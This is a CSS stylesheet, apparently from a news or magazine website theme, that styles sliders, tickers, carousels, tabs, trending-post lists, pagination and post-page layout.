.blogroll3 .blogwrap {width:50%;float:left;box-sizing:border-box;padding-left:10px;}
.blogroll3 .blog-post-image{width:50%;box-sizing:border-box;padding-right:10px;}


/*
Big featured images-----------------------------------------------------------------------------------------------------------------------------------
*/

.img-featured { width: 100%; }
.img-featured ul { float: left; width:100%;}
.img-featured-posts-image { position: relative; overflow: hidden; width: 100%; }
.img-featured li { }
.img-featured-title { bottom: 15px; position: absolute; z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 15px;left:0;color:#FFF; }
.img-featured-title h2 { font-size: 22px; line-height:26px; font-weight: 800; color: #FFF; margin-bottom:5px;float:left;width:100%;}
#tv-mode .img-featured-title h2{font-size:16px;line-height: 20px;font-weight: 400;}
.img-featured-title a{color:#FFF;}
.img-featured-review-score { position: absolute; top: 50px; padding: 8px; background: #000; font-size: 20px; font-weight: 400; color: #FFF; left: 0;z-index:9;}
.img-featured-text{font-weight:400;float:left;width:100%;font-size:13px;margin-top:5px;line-height:20px;}
.img-featured-category-link{text-transform: uppercase;  font-size: 14px;  float: left;  padding: 5px 0;width:100%;}
.img-featured-category-link a{position:relative;}
.img-featured-category-link a:after{content:'';width:0;border-bottom:2px solid #FFF;left:0;bottom:-1px;position:absolute;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.img-featured-category-link a:hover:after{width:100%;}


.big .img-featured-posts-image:hover:after{background:#000;opacity:0.4;}
.big .author-date{width:100%;}
.big .author-date > div{display:inline-block;color:#FFF;float:none;}
.big .img-featured-category-link{  text-transform: uppercase; float: left; padding: 2px 15px; width: 100%;  color: #FFF; position:absolute;top:10px;z-index: 1;box-sizing:border-box;}
.big .img-featured-category-link a{color:#FFF;}
/*
Huge featured images-----------------------------------------------------------------------------------------------------------
*/

.two-parts .huge .img-featured li{width:100%;}
.four-parts .huge .img-featured li{width:50%;}
.huge .img-featured-title{padding:0 20px;}
.huge .img-featured-title h2 { font-size: 34px;line-height:34px; font-weight: 800;  margin-bottom:5px;width:100%;text-align:left;}
.huge .img-featured-category-link{  text-transform: uppercase; float: left;   padding: 0 0 10px;width:100%;}


/*
Small featured images ----------------------------------------------------------------------------------------------------------------------------
*/

.small-category { float: left;width:100%; }
.small-category li {}
.small-text { position: absolute;  z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);padding:0 25px;bottom:20px;}
.small-image { width: 100%; position:relative;overflow:hidden;float:left;}
.small-image:hover:after{background:#000;opacity:0.4;}
.small-title { font-size: 15px; font-weight: 700;float:left;width:100%;line-height:17px;text-transform:uppercase;}
.small-title a { color: #FFF; }
.small-author{  margin-top: 5px;  color: #FFF;  font-size: 13px; font-weight:400;float:left;width:100%;}
.small-author a{color:#FFF;}
.small-review-score{color:#FFF; float:left; padding:5px;border:3px solid #FFF;font-weight:700;margin-bottom:10px;font-weight:800;}

/*
Slider----------------------------------------------------------------------
*/

.slider-container { overflow: hidden;  width: 100%; float: left;position:relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; margin-top:20px; }
.wide-slider { overflow: hidden; }
.wide-slider-box { float: left; padding: 20px 20px 0; position: relative; }
.wide-slider-control { width: 100%; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; }
.wide-slider-control li {width:20%;background: #000; position: relative; float:left;}
.wide-slider-thumb { opacity: 0.5;position:relative; overflow:hidden;}
.wide-slider-thumb:hover { opacity: 1; }
.flex-active .wide-slider-thumb { opacity: 1; position: relative; }
.flex-active .wide-slider-thumb:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }
.slider-text-box { left: 4%; position: absolute; bottom: 5%; z-index: 3; }
.slide-date {float:left; font-weight:400;font-size: 14px;text-transform:uppercase; opacity: 0; color: #FFFFFF; display: none; -webkit-animation-delay: 0.2s !important; animation-delay: 0.2s !important; }
.slide-title {float:left;text-transform: uppercase; position: relative; font-size: 38px; font-weight: 800; margin: 5px 0; opacity: 0; display: none;width:100%;opacity:0; }
.slide-title h2 { max-width:70%;font-weight: 800; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1); }
.slide-title h2 a { color: #FFF;  text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }
.slide-excerpt-wrap{float:left;}
.slide-excerpt { max-width:80%; font-size: 14px;line-height:18px; font-weight:400; color: #FFF; opacity: 0; display: none; -webkit-animation-delay: 0.4s !important; animation-delay: 0.4s !important;}
.four-parts .slide-title { font-size: 56px; }
.two-parts .slide-title { font-size: 30px; }
.two-parts .slide-date { font-size: 14px; }
.two-parts .slide-excerpt { font-size: 14px; }
.one-part .slide-title { font-size: 22px; }
.one-part .slide-title h2{max-width:100%;}
.one-part .slide-date { font-size: 12px; }
.one-part .slide-excerpt { font-size: 12px;max-width:100%;line-height:inherit; }
.one-part .slider-text-box{bottom:20px;}
.flex-active-slide .slide-title { opacity:1;display: block; }
.flex-active-slide .slide-date { opacity:1;display: block; }
.flex-active-slide .slide-excerpt {opacity:1; display: block; }
html[xmlns] .slides { display: block; }
.slides { overflow: hidden; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.flexslider { margin: 0; padding: 0; }
.slides > li{ display: none; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li:first-child { display: block; }
.flex-pauseplay span { text-transform: capitalize; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
* html .slides { height: 1%; }
.flex-direction-nav a { width: 50px; height: 40px; margin: -27px 0 0; display: block; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease; }
.flex-direction-nav .flex-next { background-position: -45px 7px; right: -40px; z-index: 9999; }
.flex-direction-nav .flex-prev { left: -40px; z-index: 9999; }
.flexslider:hover .flex-next, .carousel:hover .flex-next, .post-page-gallery-thumbnails:hover .flex-next, .tv-carousel:hover .flex-next, .super-slider:hover .flex-next, .wide-slider:hover .flex-next, .tv-ajax-carousel:hover .flex-next{background: url(images/exm1-arrows-carousel.png) no-repeat -55px 0px;opacity: 1; right: 0;}
.flexslider:hover .flex-prev, .carousel:hover .flex-prev, .post-page-gallery-thumbnails:hover .flex-prev, .tv-carousel:hover .flex-prev, .super-slider:hover .flex-prev, .wide-slider:hover .flex-prev, .tv-ajax-carousel:hover .flex-prev{background: url(images/exm1-arrows-carousel.png) no-repeat 34px 0px;opacity: 1; left: 0;}
.flex-control-nav {display:none; }
.flexslider .slides>li, .wide-slider .slides>li { overflow: hidden; position: relative; }

.post-page-gallery-slider li{position:relative;}
.post-page-gallery-thumbnails, .post-page-gallery-slider { float: left; width: 100%; position: relative; background: #000; overflow: hidden; }
.post-page-gallery-thumbnails .slides li { float: left; position: relative; opacity: 0.5;overflow:hidden; }
.post-page-gallery-thumbnails .slides li:hover { cursor: pointer; opacity: 1; }
.post-page-gallery-thumbnails .slides li.flex-active-slide { opacity: 1; cursor: default; }
.post-page-gallery-thumbnails .flex-direction-nav a { top: 59%; }
.post-page-gallery-thumbnails .flex-active-slide:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; opacity: 1; }
.caption-gallery-slider { bottom: 0; width: 100%; color: #FFF; position: absolute; padding: 10px; background: #1a1a1a; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; font-size:13px;color:#6c6c6c;}

/*
super slider ----------------------------------------------------------------------------------------------------------------------------
*/

.body-super-slider{  margin-left: -10px;  width: calc(100% + 20px); }
.fullwidth-super-slider{ margin-left: calc((100% - 100vw) / 2);  width:100vw;  overflow: hidden; padding: 0 ;background:#FFF;}
.super-slider{width:100%;float:left;position:relative;}
.home-widget:first-child.fullwidth-super-slider, .home-widget:first-child.body-super-slider{margin-top:-20px;}
.home-widget.fullwidth-super-slider, .home-widget.body-super-slider{margin-top:20px;}
.loading{opacity:0;}
.super-slider li{float:left;}
.super-slider-part{width: 100% ;float:left;position:relative;overflow:hidden;}
.super-slider-post{float:left;position:relative;overflow:hidden;width:100%;}
.super-slider-post a{color:#FFF;}
.super-slider-text-box{position:absolute;bottom:40px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 30px;color:#FFF;z-index:1;width:100%;}
.super-slider img{width:100%;}
.super-slider-category{ text-transform:uppercase;font-size:13px; float:left;  padding: 3px 7px;position:relative;background:#000;}
.super-slider-category:hover:after{width:100%;}
.super-slider-title{width:100%;font-size:32px; float:left;  margin: 5px 0;text-transform:uppercase;}
.super-slider-title a{font-weight:800;}
.body-super-slider .super-slider-title{font-size:20px;}



/*
Ticker----------------------------------------------------------------------------------------------------------
*/

.fullwidth-ticker {  margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;}
.body-width-ticker {   width: calc(100% + 20px);  overflow: hidden;  padding: 0;margin-left: -10px;}
.home-widget:first-child.fullwidth-ticker, .home-widget:first-child.body-width-ticker{margin-top:-20px;}
.ticker-box { float: left; width: 100%; background: #FFF; position:relative;padding:5px 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;border-bottom:1px solid #F4F4F4;}
#ticker { float: left; width: 100%; }
.ticker-list { position: absolute; width: 200%; margin-left: 8px; display: block; float: left; height: 30px; }
.ticker-list li { float: left; height: 30px; line-height: 30px; }
.ticker-heading { color: #A50505; float: left; font-size: 15px; font-weight: 700; padding: 0px 20px 0 0; line-height: 30px; }
#ticker a { color: #717171; font-size: 12px; font-weight: 700; }
.ticker-sign { float: left; position: relative; margin: 0 10px; font-size: 15px; }
#ticker-list-box { height: 30px; float: left; display: block; overflow: hidden; position: relative; width: 574px; }
.ticker-arrows{float:right;background:#000;position:relative;width:40px;padding-left:10px;  box-shadow: -21px 0 30px #000;right:-5px;}
.ticker-left { width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat -13px -12px;cursor: pointer;margin: 10px 0;float:right; }
.ticker-right {width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat 4px -12px;cursor: pointer;margin: 10px 0;float:left;}
.ticker-left:hover, .ticker-right:hover{background-position-y: 0;}


/*
thumbnails widget-------------------------------------------------------------------------------------------------------------------------
*/

.featured-thumbnails { float: left; display: flex; flex-wrap: wrap; }
.featured-thumbnails .featured-posts-image{min-height:0; width:28%;}
.featured-thumbnails li {}
.featured-thumbnails .featured-posts-text {margin-left: 5%; margin-top: 0;width:62%; }
.featured-thumbnails .featured-posts-title { padding: 2px 0 5px; }


/*
Most Commented widget----------------------------------------------------------------------
*/

.most-commented{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;}
.most-commented-posts li { float: left; background: #E0E0DC; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:0 10px; width: 100%; position: relative;margin-bottom:12px; }
.most-commented-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;   padding: 5px 0 10px;}
.most-commented-cateogory{font-size:11px;float:left;width:100%;font-weight:400;text-transform:uppercase;margin-top:7px;}
.most-commented-cateogory a{color:#666;}
.most-commented-posts li:last-child .most-commented-title{border:none;}
.most-commented-title a { font-size: 14px; font-weight: 600; color: #282828; width:75%;float:left;}
.most-commented-count { right: 15px; bottom: 10px; position: absolute;}
.most-commented-count a { font-size: 35px; font-weight: 800; color: #b9b9b4; letter-spacing: -1px;}
.most-commented-posts li:after {   content: '';  border-top: 11px solid #E0E0DC;  border-right: 12px solid transparent;  position: absolute;  bottom: -9px;  right: 15px; }

/*
Carousel----------------------------------------------------------
*/

.carousel { position: relative; overflow: hidden; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; width:100%;margin-top:20px;}
.carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:33%;overflow:hidden;}
.carousel-image{opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.carousel-text{position:absolute;bottom:0;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 20px 20px;text-align:center;}
.carousel-title{ height: auto;line-height: 20px;font-size: 19px; font-weight: 800; width: 100%;color:#FFF;text-transform:uppercase;}
.carousel-title a, .carousel-author a{color:#FFF;}
.carousel-author{  margin-top: 10px;  color: #FFF;  font-size: 12px;  font-weight:400;float:left;width:100%;}
.carousel li{background:#000;}
.carousel li:hover .carousel-image{opacity:1;}

/*
video embed widget-------------------------------------------------------------------------------------------------------------------------
*/

.embed-widget{float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;}
.embed-wrapper{ position: relative; padding-bottom: 56.25%; height: 0;width:100%; }
.embed-wrapper iframe { position: absolute;top:0;left: 0;width: 100%;height: 100%;border: 0px; }

/*
ad widget-------------------------------------------------------------------------------------------------------------------------
*/

.ad-widget-sizes { float: left;width:100%;text-align:center; }
.ad-widget-box{overflow:hidden;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;display:inline-block;}
.ad-widget-box img{width:auto !important;}

/*
Tv-widget----------------------------------------------------------
*/

.tv-featured { float: left; background:#000;margin-top:20px; border-left: 10px solid #FFF;border-right:10px solid #FFF;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;}
.tv-featured-title {   padding: 10px;  float: left;  font-size: 18px;  font-weight: 400;  text-transform: uppercase;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;   font-weight:700; }
.tv-featured-title a{color:#FFF;}
.tv-big{padding: 0 10px;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;width:100%;}
.tv-big li { width:100%;float:left; }
.tv-big-image{width:100%;}
.four-parts .tv-big .category-icon, .three-parts .tv-big .category-icon {font-size:14px;}
.tv-widget-title{margin:19px 0;float:left;width:100%;font-size:16px;font-weight:700;text-transform:uppercase;}
.tv-widget-title a{color:#FFF;}
.tv-widget-content{color:#FFF;font-size:13px;line-height:18px;font-weight:400;}
.tv-small {padding: 0 10px 10px;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left; display: flex; flex-wrap: wrap; }
.tv-small-posts-image{width:40%;float:left;}
.tv-small li {margin-top:20px; float:left;}
.tv-small .featured-posts-text {margin-left: 5%; margin-top: 0;width:55%;float:left; }
.tv-small-post-title { padding: 10px 0;font-size:14px;font-weight:700;float:left;line-height: 16px;}
.tv-small-post-title a{color:#FFF;}
.tv-small .post-date{color:#FFF;}
.two-parts .tv-small li{width:50%;}
.three-parts .tv-small li{width:33.33%;}
.four-parts .tv-small li{width:25%;}
.two-parts .tv-widget-title{font-size:20px;margin:10px 0;}
.three-parts .tv-widget-title{font-size:30px;margin:15px 0;}
.four-parts .tv-widget-title{font-size:40px;margin:20px 0;}
.tv-ajax-carousel{padding: 20px 10px ;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left;position:relative;width:100%;}
.tv-ajax-carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:100%;overflow:hidden;}
.tv-ajax-carousel-image{float:left;opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;position:relative;width:100%;}
.tv-ajax-carousel-image:hover{opacity:1;}
.tv-ajax-carousel-title{position:absolute;bottom:5px;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 3%;font-size: 12px; font-weight: 600;text-transform:uppercase;}
.tv-ajax-carousel-title a{color:#FFF;}
.two-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.three-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.four-parts .tv-ajax-carousel-title{font-size: 14px;}
.tv-ajax-carousel .flex-direction-nav a{margin:-18px 0 0;}
.tv-ajax-carousel:hover .flex-prev{left:-10px;}
.tv-ajax-carousel:hover .flex-next{right:-10px;}

/*
Featured categories---------------------------------------------------------------------------------------------------------------
*/

.multi-category-small {margin-top:20px; width: 25%; padding: 0 10px; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.multi-category-image{  overflow: hidden;  position: relative;  float: left;  width: 100%;margin-bottom:5px;}
.multi-category-title{position:absolute;bottom:0;background:rgba(0, 0, 0, 0.5); -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:6px 10px;text-transform:uppercase;font-size:14px;line-height:16px;width:100%;}
.multi-category-title a{color:#FFF;}

.one-part .multi-category-small{width: 100%;}
.two-parts .multi-category-small{width: 50%;}
.three-parts .multi-category-small{width: 33.3%;}
.featured-small li { float: left; padding-bottom: 10px; width:100%;}
.featured-multi-category-small-links li { border-bottom: 1px dashed #B3B3B3; padding: 0 0 10px;margin-bottom:10px;width:100%;float:left; }
.featured-multi-category-small-links li h2 { font-size: 12px; line-height: 14px; font-weight: 800; text-transform:uppercase; }
.featured-multi-category-small-links li:last-child{border:none;}

/*
jumping-posts----------------------------------------------------------------------
*/

.jumping-posts { width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
.jumping-posts ul{border-bottom:1px solid rgba(0, 0, 0, 0.08);border-right:1px solid rgba(0, 0, 0, 0.08);float:left;width:100%;}
.jumping-posts li { float: left; width: 100%; position: relative;  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08);}
.two-parts .jumping-posts li { width: 50%;}
.three-parts .jumping-posts li { width: 33.3%;}
.four-parts .jumping-posts li { width: 25%;}
.jumping-posts-image { position: relative; float: left;margin-bottom:25%;width:100%; }
.jumping-posts-text { width:100%;min-height: 35%; position: absolute; bottom: 0; background: #FFF; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 10px 20px 0; }
.jumping-posts-text:before { content: ""; top: -25px; position: absolute; z-index: 5; float: left; border-left: 17px solid transparent; left: 25px; border-top: 17px solid transparent; border-right: 17px solid transparent; border-bottom: 14px solid rgba(255, 255, 255, 1); -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-category { text-transform: uppercase; float: left; margin: 7px 0; width: 100%; font-size: 11px; font-weight: 400; }
.jumping-posts-title { font-size: 16px; font-weight: 700; line-height: 18px; padding: 10px 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-excerpt { color: #000; font-size: 12px; font-weight:400; opacity: 0; width: 100%; max-height: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts li:hover .jumping-posts-text { background: #000; border-color: #000; }
.jumping-posts li:hover .jumping-posts-text:before { border-bottom: 14px solid #000; }
.jumping-posts li:hover .jumping-posts-category a { color: #000; }
.jumping-posts li:hover .jumping-posts-title a { color: #FFF; }
.jumping-posts li:hover .jumping-posts-excerpt { display: block; opacity: 1; bottom: 0; max-height: 100px; color: #FFF; margin-bottom: 20px; }

/*
Tabs------------------------------------------------------------------------------------------------------
*/
.tabber-container {width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
ul.tabs { float: left; width: 100%; }
ul.tabs li { text-align: center; width: 33.3%; color: #000; display: inline; float: left; font-size: 12px; font-weight: 800; padding: 11px 0; border-bottom: 3px solid #000; }
ul.tabs li:hover { cursor:pointer;}
.tabs h4 { text-transform: uppercase; font-size: 16px; line-height: 16px; font-weight: 800; }
.tabber-content { width: 100%; }
.tabber-content .featured-thumbnails li{padding:0;}

ul.tabs li.active { background: #000; }
.tabs li.active h4 a { color: #FFF; }
.tabs li.active h4 a:hover { color: #FFF; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 18px; font-weight: 700; }
.comment-date-time { font-size: 12px; font-weight: 400; color: #9c9c9c; }

/*
About us widget-------------------------------------------------------------------------------------------------------------------------
*/

.about-widget {  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  float: left;  padding: 0 10px;  margin-top:20px; }
.about-logo { float: left; width: 100%; text-align:center;}
.about-logo img{max-width:196px;display:inline-block;}
.about-text { font-weight:400; font-size: 14px; line-height: 20px; float: left; margin-top: 20px; width: 100%;  text-align: justify;  }
/* about us social */

.about-social { float: left; width: 100%; margin-top:10px;}
.about-social ul { float: none; margin: 10px 0; text-align: center; }
.about-social li {display: inline-block; float: none; }

/*
Shortcode widget-------------------------------------------------------------------------------------------------------------------------
*/
.shortcode-widget-box{width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; }

/*
Title combination for blocks-------------------------------------------------------------------------------------------------------------------------
*/
.combination-title{  display: inline-block;}
.combination-title-subtitle{color:#CCC;font-size:16px;  display: inline-block;margin-left:20px;font-weight:400;}
.combination-title-right-text{  position: absolute;  font-size: 18px;  right: 10px;  bottom: 0;}



/*
Trending posts-------------------------------------------------------------------------------------------------------------------------
*/

.trending-posts{border: 10px solid #FFF;  background: #000;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  padding: 10px;  margin-top: 10px;  float: left;}
.trending-posts ul{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float:left;}
.trending-title{background:#000;color:#FFF;font-size:27px;text-transform:uppercase;font-weight:700;float:left;padding:5px 10px; margin:0 0 10px;}
.trending-posts li { float: left; background: #FFF; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:10px 20px 0; width: 100%; position: relative; }
.trending-posts-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 4px 0 10px;border-bottom:1px solid #ebebeb; }
.trending-posts li:last-child .trending-posts-title{border:none;}
.trending-posts-title a { font-size: 14px; font-weight: 400; color: #000; width:100%;line-height:15px;max-width: 75%;float:left;}
.trending-posts-category a{font-size:12px; font-weight:600;text-transform:uppercase;}

.trending-posts {counter-reset: widget_count;}
.trending-posts-title:before {  counter-increment: widget_count;  content: counter(widget_count, decimal-leading-zero);  font-size: 33px; font-weight: 700; float: left; margin-right: 5%;max-width:20%; }


/*
Newsroll widget-------------------------------------------------------------------------------------------------------------------------
*/

.newsroll{float:left;  background: #F4F4F4;  margin-top: 20px;  border:10px solid #FFF;box-shadow:inset 0 0 0 1px #ebebeb;border-top:0;}
.newsroll-title{ line-height: 14px; padding-left: 6px; font-size: 16px; text-transform: uppercase; font-weight: 600; border-left: 14px solid #000; margin-top: 20px;}
.newsroll ul{box-sizing: border-box;   padding: 0 10px 20px;float:left;}
.newsroll li{margin: 20px 0 0;  float: left;  box-sizing: border-box; padding: 0 10px;  position: relative;  overflow: hidden;}
.single .newsroll li{background: none;}
.newsroll-posts-text{width:100%;margin-left:0;line-height:18px;font-size:16px;}
.newsroll-posts-title{float:none;}
.newsroll-posts-title a{font-size:14px;font-weight:400;text-transform: none;line-height: inherit;}
.newsroll-date{float:left;font-size:13px;font-weight: 700;margin-right:10px;float:left;line-height: 18px;  color: inherit;text-transform: uppercase;}

/*
Category Page-------------------------------------------------------------------------------------------------------------------------
*/

#primary.archive{padding:0;}
.search-word, .tag-name, .archive-name { float: left; width: 100%; border-bottom: 1px solid #000; border-top: 3px solid #000; ; margin: 0 0 20px; }
.archive .slide-excerpt{display:inline;opacity:1;}
.archive #author-info{float:left;width:100%;position:relative;width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px;border:none;}
.archive #author-image{padding:0 20px 0 0;}
.archive #author-desc{padding:0;color:#000;width:calc(100% - 185px);}
.archive #author-desc h2{font-size:18px;margin-bottom:10px;}


/*
Popular element--------------------------------------------------------------------------------------------------------------------
*/
.popular-part{box-sizing:border-box;padding:0 10px;}
.popular-part:before{left:0;height:100%;content:''; margin-left: calc((100% - 90vw) / 2);background:#101010;position: absolute;width: 90vw;    box-shadow: 0 -999px 0 999px #101010;}
.popular-part h1{padding-top:90px;text-transform: uppercase;font-size:44px;}
.popular-part h3 .widget-title{font-size:18px;font-weight:800;text-transform: uppercase;}
.popular-part a{width:100%;float:left;color:#FFF; font-size:16px;font-weight:400;line-height:20px;}
.popular-part .blog-post-title{margin-top:5px;}
.popular-part .home-widget{padding-bottom:30px;}
.popular-part .widget-title{color:#FFF;}
.popular-slider-container {opacity:0.25;padding:0 6%;overflow: hidden; width: 100%;    height: 100%; float: left; position: absolute; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; z-index: 0;}
.popular-slider-container .slides{position:relative;}
.popular-slider-container .slides:before{top:-100px;padding-bottom:100px; position: absolute; content: ''; width: 100%; height: 100%; z-index: 10;background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#000 64%,#000 100%);}
.popular-slider-control{z-index: 1;}
.read-more{margin-top:10px;float:left;}
.read-more a {color:#F00;font-size:12px;text-transform: uppercase;font-weight: 400;}

/*
pagination-------------------------------------------------------------------------------------------------------------------------
*/
.page-numbers{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;}
.page-numbers.current{  padding: 4px 10px;  border: 1px solid #ebebeb;background:#000;color:#FFF;}
a.page-numbers{ color:#FFF;}
a.page-numbers:hover{ color:#FFF;text-decoration:underline;}
.pagination { padding: 20px 0; font-size: 15px; font-weight: 800; text-align: center; float: left; width: 100%; }
.pagination.pagination-load-more a {border-radius:5px;color:#FFF; padding: 15px 0; background: #ebebeb; width: 100%; float: left; }
.pagination.pagination-load-more { padding: 0; margin-top: 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10px; }
#post-content .pagination { box-shadow: 0 0 0 0 #ebebeb; }
.pagination-simple{    text-align: center; margin: 0 auto; float: left; width: 100%; padding: 50px 0;}
/*
Video Format Page-------------------------------------------------------------------------------------------------------------------------
*/


#tv-mode { }
.tv-video-wrapper { padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%; }
.tv-carousel { width: 100%; float: left; margin: 0; overflow: hidden; position: relative; clear: both; }
.tv-page-widget {width:100%;}
.tv-carousel{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;float:left;width:100%;margin-top:20px;}
.tv-carousel li{margin-left:10px;}
.share-tv { width: 100%; float: left; height: 30px; margin-top: 16px; }
.share-tv li { float: left; margin: 3px 0 0 33px; }
.share-tv-title { padding: 10px 0; font-size: 14px; font-weight: 700; text-transform: uppercase; float: left; }
.category-tv-icon { padding: 10px 0; float: right; font-weight: 400; text-transform: uppercase; font-size: 11px; }


/*
Post page elements-------------------------------------------------------------------------------------------------------------------------
*/

.post-page-content-wrapper { width: 100%; }
#post-page-title { width: 100%; /*padding: 0 10px 10px;*/ float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#post-page-title h1 { text-transform: uppercase; letter-spacing: -1px; font-size: 56px; font-weight: 800;   -ms-word-wrap: break-word;
word-wrap: break-word; }
#post-page-subtitle { width: 100%; padding: 0 10px 20px; float: left; font-size: 16px; line-height: 20px; font-weight: 400; color: #757575;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.fullwidth-image{ position:relative; margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;  background: #FFF;max-height:1080px;margin-top:-70px;}
.fullwidth-image:before{ position: absolute; content: ''; width: 100%; height: 100%; box-shadow: inset 0 -327px 200px -200px #F2F2F2;}
.fullwidth-post-image > .post{  width:100%;float: left;  position: relative;  top: -15vw;  background: #FFF;padding: 30px 10px;margin-bottom: -15vw;margin-left:-10px;}
.fullwidth-post-image #post-page-title{position: absolute;  top: 25%;  text-align: center;  width: 70%;    color: #FFF;margin:0 15%;  text-shadow: 0 0 25px rgba(0, 0, 0, 0.5);}
.fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 20px);  line-height: calc(2vw + 25px);  font-weight: 800;  }
.fullwidth-post-image #post-page-subtitle{font-size: 20px;  text-align: center;  width: 100%;  line-height: 25px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

#media-wrapper { position: relative; float: left;  width: 100%;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-box-sizing: border-box; padding: 0 10px;margin-bottom:20px;}
.image-wrapper{position:relative;}
#primary #media-wrapper{padding:0;}
